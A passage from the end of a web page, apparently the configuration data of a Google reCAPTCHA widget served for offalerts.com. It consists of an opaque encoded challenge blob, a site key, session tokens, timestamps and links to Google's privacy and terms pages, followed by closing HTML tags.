cKoGirDkzvDlcOzE8O0w6ZMVmkaMijCumoiwrnDqyojasKyworDmsOICxhCwo4uwqDCpiLDumZdwpcqcMOZID1Uw6LDsgPCsjNCXWbCvTRJa8KpdsO/wrrDgms0wptvA8OHw7TDksKbK8KRw6zCnMKJw59ew7U/acO3woTDhsKuRFhJSsKiXsKZI8KgwppQBV9nwrsEwoYeVC4sMQrDhBh8KcK4MSwMfkB/w7FVJsKbw6LCpcOHel0Mwo55e8KaR8OGwrV7NQPCll0fR8KZQmLDncKDHsOjwrR7FMO3wp/DmDJDw4Ejw5o/dcKoYFPCj8OmScO+wrTCqMOlwrZnemDCh2DDiTQ0wrwpw5fCo8KZSFPDl8O4N1LDvsOZS8KmRTrCgwd/[base64]/Dh3HDsMK3EMKgCTFswrTCgHPDmDN3dmfCn3/Cs8OIwrzCsMKAXTQ/wonDucK5MlTDkMOhwqxwwotNecKEGcO1PcKOwqVvW8K+w5Raw5nDpG9QCDhUPMK8w7YfKMKJGTB/[base64]/[base64]/w4TCsQwtagzCrHDCg8OAMcOOw5LDgsO2bh8yUw8FahnDrEfCqUfDpwkZw7dww4pww7V3CR53D8KQejxUw6paNAjCisK2T0rCpMOWbsKbesOEw5bCm8KTw48cw693wqxwW8O0a8O/w43DvsORwrATVsKtw75gwrfCgcOjI8Omw6Z/wo84Fy5WXWMRwozCpsKoA8KBw5dRw47DmsKlR8OWw4zCkAXCvwvCqQ03wo94f8OywovDpMOSw6DDpiLCqj49BsO0WAtvwpTDtMKXVMKfw50swqU0wr/[base64]/[base64]/CisOhX8O+E8KZw5rDn8O+A8OKw5xOK8OvCQbCgDopwogGSsO5GMKEe0tdw4hOPMKjK2jCk8K4GxTCgsKDKcKhCEnDmWUtKmPChEfCvlR5c8O2UVgmw7/DiSvDrMOjwpQKwqF6wpfDqsKJwpp2XzXDlcOzwqHCkDLDpMKjIMKxwqnDiRnCml7DlsKxw6XCrBgROsK+LXjDvzHDgcKqw7jCmy1lR1LDlTLDqsO3GMOpw4fDgg7Dv1bCkCc2w4vCucK/CVzDmhxnaznCgsK6dMKNCyrDqC/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223qOAeBBzawFR8LEUy336HU2VXNrdoS2bU3i0cRHSbTQ\\u003d\x22,1,0,null,1,1769116102670,0,0,[39,156,235,43,201],null,[96,252,80],\x22RC-efy1rzoDgxTbVQ\x22,null,null,null,null,null,\x220dAFcWeA7qIPxx00PAObYrUHIB2QvwpHZW42CZtodgmirPQwryOJz5YD966sjEAEVB5Dat3-DMflbljkzZYAQ9nrGAFY2dqiuE3Q\x22,1769198902719]");
    </script></body></html>